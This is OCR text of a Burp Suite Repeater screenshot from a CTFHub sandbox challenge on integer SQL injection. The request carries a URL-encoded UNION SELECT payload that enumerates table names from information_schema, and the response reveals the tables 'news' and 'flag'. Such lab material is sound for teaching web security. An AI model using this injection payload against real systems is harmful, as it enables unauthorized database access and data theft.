 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel < >
Target: http://challenge-864382cc232d80e0.sandbox.ctfhub.com:10800
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /?id=
-1%20union%20select%201%2cgroup_concat(table_name)from%20information_schema.table
s%20where%20table_schema%3d'sqli'%23 HTTP/1.1
2 Host: challenge-864382cc232d80e0.sandbox.ctfhub.com:10800
3 Accept-Encoding : gzip, deflate
4 Accept: */*
5 Accept-Language : en-US;q=0.9,en;q=0.8
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.5735.199 Safari/537.36
7 Connection : close
8 Cache-Control : max-age=0
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select
1,group_concat(table_name)from information_schema.tables
where table_schema='sqli'#
ID: 1
Data: news,flag
Inspector
Back
Query parameter
Name
id
Value
-1%20union%20select%201%2cgroup_concat
(table_name)from%20information_schema.
tables%20where%20table_schema%3d'sqli'
%23
Decoded from: URL encoding
-1 union select 1,group_concat(table_n
ame)from information_schema.tables whe
re table_schema='sqli'#
Cancel Apply changes
Done
1,567 bytes | 196 millis